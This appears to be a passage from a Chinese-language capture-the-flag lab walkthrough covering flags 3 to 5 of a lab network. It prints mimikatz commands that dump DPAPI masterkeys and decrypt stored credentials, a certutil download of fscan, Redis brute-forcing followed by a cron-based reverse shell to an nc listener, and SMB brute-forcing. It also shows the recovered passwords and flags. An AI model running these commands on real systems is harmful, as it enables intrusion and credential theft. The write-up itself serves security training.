
mimikatz从内存抓取masterkey,找到对应的guid
mimikatz.exe "privilege::debug" "sekurlsa::dpapi" "exit"

拿抓取到的masterkey和凭据文件做离线解密
mimikatz.exe "dpapi::cred /in:%userprofile%\AppData\Local\Microsoft\Credentials\F7A11901B817E047275D06BDB5BAF712 /masterkey:d66ec675b7789d8c929b9d887b63b8cdcdb0607b0ef6af226865964125c83e31608db9a7495a126ed80f04f854a4ff3c1393da53fe64e1080b2b10e2d933ee38" "exit"
拿到Administrator的明文密码Lmxcms@cslab!

exit退出windows shell,使用msf开启靶机rdp服务
run post/windows/manage/enable_rdp
kali里安装remmina,连接rdp。安全协议设置成NLA就可用连上了
C盘有一个flag.txt,交了不对,假flag。点击C盘下的rdp文件,免密登录远程

桌面一个1.bat,功能是给这台机器设置两个ip,172.32.50.33/24,10.0.0.65/24
在c盘拿到flag3

flag3:go-flag{6C8CC09D-2A38-4CB6-A7D0-74DFB3A02E5E}
# flag4

上传fscan扫描内网,在kali开个python http服务,把fscan.exe传到靶机
python3 -m http.server 80
靶机cmd下载
certutil -urlcache -split -f http://172.16.233.2/fscan.exe fscan.exe
然后windows之间可以之间复制粘贴传输文件
10网段的56主机存在一个redis服务,并且爆破出密码是admin123,定时任务可写


github找到一个不错的工具Redis 漏洞利用工具 (opens new window)
下载,上传到靶机,把nc也传过去一个,方便监听反弹shell
redisexp.exe -m cron -r 10.0.0.56 -p 6379 -L 10.0.0.65 -P 4445 -w admin123
nc -lvp 4445

flag4:go-flag{2a67f04e-71b8-494f-888f-bb5d3732c436}
# flag5
最后剩一台靶机10.0.0.23,只有139,445端口开放,爆破一下smb
fscan -h 10.0.0.23 -m smb -user Administrator -o 10.0.0.23.result.txt -log ALL
